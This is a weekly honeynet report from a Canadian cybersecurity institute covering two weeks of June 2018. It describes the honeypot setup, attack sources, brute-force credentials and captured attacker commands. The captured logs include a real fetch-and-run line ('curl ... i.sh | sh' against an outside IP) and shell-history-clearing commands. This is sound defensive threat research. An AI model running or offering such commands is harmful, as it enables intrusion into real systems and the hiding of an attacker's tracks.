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**Report (14) Captured from 15-06-2018 to 29-06-2018**

## **1-Introduction**

The first honeypot studies were released by Clifford Stoll in 1990 in his book *The Cuckoo's Egg*. Since then the demand for honeypot technology has only increased. Efforts to monitor attackers have been continued at the Canadian Honeynet chapter which was founded at the University Of New Brunswick, NB, Canada in April on 2008.

In computer terminology, a honeypot is a trap set to detect, deflect or in some manner counteract attempts at unauthorized use of information systems. Generally, honeypots essentially turn the tables for Hackers and Computer Security Experts. They consist of a computer, data, network, or a site that appears to be part of a network, but is isolated. These systems seem to contain information or a resource that would be of value to attackers.

The benefits of having a honeypot include:

- The ability to observe attackers in action and learn about their behavior
- Gather intelligence on attack vectors, malware, and exploits. Then use that intel to train your IT staff
- Create profiles of attackers that are trying to gain access to your systems
- Improve your security posture
- Waste attackers' time and resources
- Reduced false positive rate of detection systems
- Cost Effective

Our primary objectives are to gain insight into the security threats, vulnerabilities and behavior of the attackers, investigate tactics and practices of the hacker community, and share learned lessons with the IT community and the appropriate forums in academia and Canadian law enforcement. In pursuit of these goals the CIC is using cutting edge technology to collect a dataset for Honeynet which includes honeypots on the inside and outside of our network.

These reports are generated based on the weekly traffic collected in our network. For more information or to request the weekly captured data, please contact us at [a.habibi.l@unb.ca](mailto:a.habibi.l@unb.ca).

## **2- Technical Setup**

In the CIC-Honeynet project, we have defined a separated network with these services:

- Email Server (SMTP-IMAP) (Mailoney)
- FTP Server (Dianaee)
- SFTP (Cowrie)
- File Server (Dianaee)
- Web Server (Apache: WordPress-MySql)
- SSH (Kippo, Cowrie)
- Http (Dianaee)
- RDP (Rdpy)



- VNC (Vnclowpot)

Inside the network there are faux real users. Each user has real behaviors and surfs the Internet based on the above protocols. The web server is accessible to the public and anyone can see the website. Inside the network, we put [Untangle](#) firewall at the edge of the network and NAT different services for public users. In the firewall, some ports such as 20, 21, 22, 53, 80, 143, 443 are opened intentionally to capture and absorb attackers' behaviors. Also, there are some weak policies for PCs such as setting common passwords. The data the PC's capture is mirrored through TAPs and is captured and monitored by TCPDump and Security Onion.

Furthermore, we use WordPress 4.9.4 and MySQL as databases to publish content on the website. We have also formed a kind of honeypot inside of the contact form. So, when the bots want to produce spams, we can grab these spams through "Contact Form 7 Honeypot" (Figure 1).

The image shows a standard Contact Form 7 interface. It consists of four text input fields stacked vertically. The first field is labeled 'Your Name (required)', the second 'Your Email (required)', the third 'Subject', and the fourth 'Your Message'. Below the message field is a green button with the text 'Send'.

Figure1: Contact Form 7 Honeypot

CIC-Honeynet uses [T-POT](#) tool outside the firewall which is equipped with several tools. T-Pot is based on well-established honeypot daemons which include IDS and other tools for attack submission.

The idea behind T-Pot is to create a system, which defines the entire TCP network range as well as some important UDP services as a honeypot. It forwards all incoming attack traffic to the honeypot daemons best suited to respond and process it. T-Pot includes docker versions of the following honeypots:

- [Conpot](#),
- [Cowrie](#),
- [Dionaea](#),
- [Elasticpot](#),
- [Emobility](#),
- [Glastopf](#),
- [Honeytrap](#),
- [Mailoney](#),
- [Rdpy](#) and
- [Vnclowpot](#)

Figure 2 demonstrates the network structure of the CIC - Honeynet and associated security tools. There are two TAPs for capturing, network activities. Outside the firewall, there is T-POT which captures the users' activities through external-TAP. Behind the [Untangle](#) firewall in the internal network Security



Onion has been used to analyze the captured data through internal-TAP. It is a Linux distro for intrusion detection, network security monitoring, and log management. It's based on Ubuntu and contains Snort, Suricata, Bro, OSSEC, Sguil, Squert, ELSA, Xplico, NetworkMiner, and other security tools.

In the internal network three PCs are running the CIC-Benign behavior generator (an in house developed agent), which generates activity such as internet surfing, FTP uploading and downloading, and Emailing. Also, four servers include Webserver with WordPress, and MySQL, Email Server (Postfix), File Server (Openmediavault) and SSH Server have been installed for different common services. We will change our firewall structure to test different brands every month.




Figure2: Network Diagram

All traffic captured through the internal-TAP and external-TAP are analysed by [CICFlowMeter](#) which extracts more than 80 traffic features. The source code of CICFlowMeter is available on [GitHub](#).

We used [Cowrie tools](#) to mimic the SSH command inside the firewall and captures the user commands. Some easy password such as 1234, 123... are entered in cowrie database to make it vulnerable to attackers.

Also, we use two new tools as it is demonstrated in figure 2. [Cisco ASA](#) and [Hontel](#) are used for specific attacks. Cisco ASA is specifically simulating Cisco ASA, which is capable of detecting CVE-2018-0101, a DoS and remote code execution vulnerability. Hontel is a Honeypot for Telnet service.

Furthermore, StrutsHoneyPot is an Apache 2 based honeypot that includes a separate detection module (apache mod) for Apache 2 servers that detects and/or blocks the Struts CVE 2017-5638 exploit. It is released under the MIT license for the use of the community.



We use ActivTrak to monitor user's activity in the internal network in the hopes of grabbing some screenshots from real attackers and the tools they are using in the system.

In conclusion, CIC Threat Hunting is a suite of tools, designed to capture real-time attack data. This suite includes Cowrie, Kippo-Graph and other modules.



### 3- T-POT Report (External-TAP)

#### 3.1 login attempts

We analyzed the IP addresses that made login attempts using the T-POT. The top ten countries that we received login attempts from are listed in Table 1.

Table 1: IP breakdown by country

Country	Number of Attack
Russia	608775
Ukraine	212027
China	73916
United States	60558
Bulgaria	29571
Hong Kong	28385
France	23296
United Kingdom	21748
Brazil	14211
Netherlands	13434

In Table2, top 10 of source IP address and the number of attacks are showcased.

Table 2: Top 10 Source IP

Source IP	Number of Attack
195.95.151.253	206842
109.248.46.71	70089
109.248.46.79	65079
109.248.46.99	64972
109.248.46.12	64639
109.248.46.113	64275
31.162.82.195	45740
90.150.248.253	24052
94.50.118.215	22991



In figure3, top 5 of countries are demonstrated by related ports. For example, the attacks from Russia have been 97.81% through port 5900, 0.78% through port 2223 and 0.23% through port 110.




Figure 3: Honeypot by country and port

### 3.1 Webserver and VNC attacks with related CVEs

During this week, we have seen attacks attempt to exploit CVE-2017-0143 10 times.

Table 3: Number of attacks for each CVE

CVE-ID	Numbers
CVE-2017-0143	10



The location of attackers based on the IPs is presented in Figure 4.




Figure 4: The approximate locations of the attacker's IP addresses

Based on T-POT, 83.42% of attacks are from known attackers, while only 15.32% are from addresses with a bad reputation (figure5).




Figure 5: External Honeypot source IP Reputation



In Figure 6, some attacks on NGINX webservice have been presented.




Figure 6: attacks on NGINX

The VNC attacks listed in T-POT have been shown in Table 4. Around 358,890 of them are from Master-Integration Ltd.

Table 4: Top 10 Source IP of VNC attack

Username	Number of occurrences
109.248.46.71	70089
109.248.46.79	65079
109.248.46.99	64972
109.248.46.12	64639
109.248.46.113	64275
109.248.46.112	22080
23.228.81.125	21038



### 3.3 TOP Usernames and passwords for brute force attack

The most frequently used usernames and passwords for brute force attacks, are listed in table 5 and 6:

Table 5: Common usernames used by attackers

<b>Username</b>	<b>Number of occurrences</b>
root	119690
admin	52756
[blank]	16180
enable	9000
shell	8935
user	4966
guest	3669
Administrator	3503
super	3131
superuser	3110

Table 6: common password used by attackers

<b>password</b>	<b>Number of occurrences</b>
[blank]	33386
system	8555
admin	7226
1234	7183
123456	5937
password	5790
sh	5564
12345	4325
user	3364
7ujMko0admin	3338



### 3.4 TOP Commands

Table 7 and 8, show the most common commands used by attackers in the Cowrie and Mailoney external honeypots. (All commands are available in the [captured data](#))

Table 7: common command used by attackers grabbed by Cowrie

	<b>command</b>	<b>Number of occurrences</b>
1	cat /proc/cpuinfo	704
2	free -m	696
3	ps -x	696
4	export HISTFILE=/dev/null	348
5	export HISTFILESIZE=0	348
6	export HISTSIZE=0	348
7	history -n	348
8	uname	348

Table 8: common command used by attackers grabbed by Mailoney

	<b>command</b>	<b>Number of occurrences</b>
1	QUIT	37366
2	DATA	34479
3	EHLO sie-werden-umgeleitet.com	34475
4	MAIL FROM:<info@ironcladservers.ca>	34475
5	AUTH LOGIN	11737
6	EHLO ylmf-pc	8803
7	HELO mailserver	2796
8	EHLO 205.174.165.85	89
9	HELO *.*	63
10	EHLO User	56



### 3.5 Cisco ASA

A low interaction honeypot for the Cisco ASA component is capable of detecting CVE-2018-0101, a DoS and remote code execution vulnerability. The honeypot runs with http on port 8443 and IKE on port 5000. It is tested on our network, but we haven't received CVE-2018-0101 this week.



Figure7: Cisco ASA honeypot (First Page)

### 3.6 Hontel

Hontel is a Honeypot for Telnet service. Basically, it is a Python v2.x application emulating the service inside the chroot environment. Originally it has been designed to be run in the Ubuntu environment, though it could be easily adapted to run in any Linux environment.

```
$ telnet 192.168.0.100
Trying 192.168.0.100...
Connected to 192.168.0.100.
Escape character is '^]'.

TELNET session now in ESTABLISHED state

Username: root
Password:
# [ ]
```

Figure 8: attacks on NGINX

We have received a lot of attacks through Telnet from different IP address.



### 3.7 StrutsHoneypot

StrutsHoneypot is an Apache 2 based honeypot that includes a separate detection module (apache mod) that detects and/or blocks the struts CVE-2017-5638 exploit. It is released under the MIT license for the use of the community.




Figure 9 -StrutsHoneypot first page

### 3.8 phpMyAdmin

We use kind of phpMyAdmin honeypot to get IP attackers who are seeking for mysql and phpMyAdmin. It is a simple honeypot that caputres IP addresses which are attacking the webpage of phpMyAdmin.



Figure 10 –phpMyAdmin Honeypot



#### 4. Internal Honeypot (Internal-TAP)

As we mentioned in section 2, inside of our network, [Security Onion](#) is capturing the number of attacks, which are demonstrated in Figure 7. We can prove it in Squert and SGUIL which are Security Onion tools to exactly detect attackers (figure 11, 12, 13, 14). The only difference here is that we intentionally opened some ports on the firewall and when attackers pass the firewall, they face the real network. Inside the firewall, as we mentioned in section 2, we have 3 PCs and 4 servers for different services. By analyzing the captured data through Security Onion, we get different results than from section 3.




Figure 11: Traffic requested by users




Figure 12: users' traffic inside network

As mentioned, of the activity captured we can see that 44.23% are SSH Scans, 2.89% are MySQL, are 4.77% VNC interactions.

# Honeynet Weekly Report

## Canadian Institute for Cybersecurity (CIC)




Figure13: Sqert summary for attacks




Figure14: Sqert shows different attacks on Saturday, the 22<sup>nd</sup> of June



#### 4.1 Attacker activities' screenshot- Active Track

Figures 15-19 are screenshots captured from real attackers machines and showcases the installation and use of several tools such as NL Brute, DU Brute and Nice Hash.




Figure15: Running NL Brute




Figure16: defining good IP address




Figure 17: Running miner




Figure 18: Running NiceHash for mining




Figure19: Running DUBrute

## 4.2 CIC Threat Hunter

We have created a network with the capability to capture and analyse traffic inside and outside of our firewall in real time. Using the Cowrie honeypot we are capturing attacker's behaviour. We are migrating to an online system with the capability to provide playback of this behaviour, allowing for novel, in-depth analysis of the techniques, tactics and procedures used by attackers. With this insight we hope to develop a classification system for the TTPs of attackers. Such a system would provide valuable information to security professionals when responding to threats, and attributing attacks.

Our user interface for CIC TH(Threat Hunting) is more realistic than the other platforms in honeynet. We are putting more effort into removing false noise and analysing data correctly. Figure 20 shows the CIC Threat Hunting statistics.

Furthermore, we are trying to playback attacker's commands in our system. We have designed an environment based on KippoGraph and Cowrie's logs to playback users' commands. Figure 21 demonstrates this feature. This allows us to see how attackers are navigating the system once they gain access.




Figure20: UI in CIC Threat Hunting

# HoneyNet Weekly Report

## Canadian Institute for Cybersecurity (CIC)



uname -a ; exit	b2c134f2da1a	2018-06-29 00:32:09	▶ Play TTY Log
uname -a	8f6296a6c343	2018-06-28 12:07:10	▶ Play TTY Log
ps -ef   grep '[Mm]iner'	8f6296a6c343	2018-06-28 12:07:09	▶ Play TTY Log
ps   grep '[Mm]iner'	8f6296a6c343	2018-06-28 12:07:08	▶ Play TTY Log
ls -la	9b4eaddcc4fc	2018-06-28 00:32:09	▶ Play TTY Log
uptime	9b4eaddcc4fc	2018-06-28 00:32:08	▶ Play TTY Log
cat /proc/cpuinfo	9b4eaddcc4fc	2018-06-28 00:32:07	▶ Play TTY Log
show ip	9b4eaddcc4fc	2018-06-28 00:31:56	▶ Play TTY Log
uname -a	9b4eaddcc4fc	2018-06-28 00:31:56	▶ Play TTY Log
ifconfig	9b4eaddcc4fc	2018-06-28 00:31:55	▶ Play TTY Log
help	9b4eaddcc4fc	2018-06-28 00:31:54	▶ Play TTY Log
/ip cloud print	9b4eaddcc4fc	2018-06-28 00:31:43	▶ Play TTY Log
curl -fsSL http://120.25.66.201:8000/i.sh   sh	32792b02cd7	2018-06-27 17:31:35	▶ Play TTY Log
curl: option -f not recognized	32792b02cd7	2018-06-27 17:31:35	▶ Play TTY Log
curl: option -f not recognized	32792b02cd7	2018-06-27 17:31:35	▶ Play TTY Log
curl: try 'curl --help' or 'curl --manual' for more information	32792b02cd7	2018-06-27 17:31:35	▶ Play TTY Log
curl: try 'curl --help' or 'curl --manual' for more information	32792b02cd7	2018-06-27 17:31:35	▶ Play TTY Log
uname -a ; exit	b1ed33a40578	2018-06-26 19:09:29	▶ Play TTY Log
uname -a	0a474ede96ff	2018-06-26 12:50:52	▶ Play TTY Log
ps -ef   grep '[Mm]iner'	0a474ede96ff	2018-06-26 12:50:51	▶ Play TTY Log

Figure21: CIC TH Playback